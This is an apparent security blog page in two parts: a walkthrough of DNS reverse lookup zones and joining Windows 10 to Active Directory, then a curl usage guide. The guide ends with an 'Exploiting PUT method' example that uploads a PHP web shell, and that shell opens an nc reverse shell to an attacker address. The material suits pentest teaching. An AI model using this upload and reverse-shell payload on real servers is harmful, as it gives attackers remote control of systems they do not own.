

1. Go to Server Management -> Tools -> DNS
2. There should be a domain server

3. Expand the option, and there you should already see a Zone for the domain created under “Forward Lookup Zones”

4. Create a “Reverse Lookup Zone” -> New Zone
- Select “Primary Zone” and check “Store the zone in Active Directory”

5. Select the type of zone data to be replicated, in this case I’ll choose
- To all DNS servers running on domain controllers in this domain: vk9-sec.com

6. After clicking on next, we need to select the type of Reverse Lookup Zone, I’ll choose IPv4
7. Next step, is to select the network ID which are the first 3 octets of the network

8. Now, On Dynamic Update I’ll select
- Allow only secure dynamic updates
9. Confirm the information and then finish

10. Now we will see the Reverse Lookup Zone already created

11. Now create an associated pointer record based on the DNS server address
- Go to Forwards Lookup Zones -> domain
- Select the A record -> Properties
- Check the box “Update associated pointer (PTR) record

12. Now, confirm the PTR has been added to “Reverse Lookup Zones”
- Go to “Reverse Lookup Zones” -> entry we created
- Refresh

13. Now set the DNS on the hosts to point to the AD DS server
Join a Windows 10 PC to active directory
1. Assign manual DNS
- Go to Settings -> Network & Internet -> Change adapter options
- Select the network interface
- Properties
- Select “Internet Protocol Version 4 (TCP/IPv4)” -> Properties
- Select “Use the following DNS server addresses”, and, fill the blanks, then click OK

2. Attempt to resolve the DNS server address in Cmd from the remote client

3. In the Client machine go to Settings -> System -> About

2. Click on “Join a domain”. In this case I use the one I created, VK9-SEC

3. Use an account that is part of domain controller, in this case I would use server-user

4. Now that the account has been confirmed, type the name of the user that will have access to this PC, I will use the user test-user and will give administrator access
5. Restart the computer

6. Upon restart, you will be prompted to log in using the AD credentials

7. Probably you’ll be asked to change the password, and then you’ll be able to log in

8. Run in CMD whoami
9. In the server in Active Directory Users & Groups you will see the computer listed after a refresh

by Vry4n_ | Aug 25, 2020 | Active Gathering
curl, short for “Client for URLs”, is a command line tool for transferring data using various protocols. This tool has applications in many household products such as tablets, printers, cars, routers, etc.
There is a vast amount of use-cases for curl, such as:
- FTP upload
- Proxy support
- SSL connections
- HTTP post
This tool also supports the use of all the following protocols: DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMBS, SMTP, SMTPS, TELNET, and TFTP.
Different uses
1. Basic help

2. Run a basic HTTP GET request


3. Return only the HTTP header
-I, –head = Show document info only
-v, –verbose = Make the operation more talkative
- curl -I https://vk9-sec.com

4. List the methods allowed
- curl -X OPTIONS http://192.168.0.105/test -v
5. Use a cookie
-b, –cookie <data|filename> = Send cookies from string/file
- curl localhost:8080/urlstuffhere -b “JSESSIONID=cookievalue”

6. Exploiting PUT method
The PUT method is particularly dangerous. If you upload arbitrary files within
the web root, the first target is to create a backdoor script on the server that will be executed by a server-side module, thereby giving the attacker full control of the application, and often the web server itself. For this example a will create a PHP reverse connection
- curl -X PUT -d ‘<?php echo shell_exec(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.20 443 >/tmp/f”); ?>’ http://192.168.0.6/test/reverse_shell.php -v
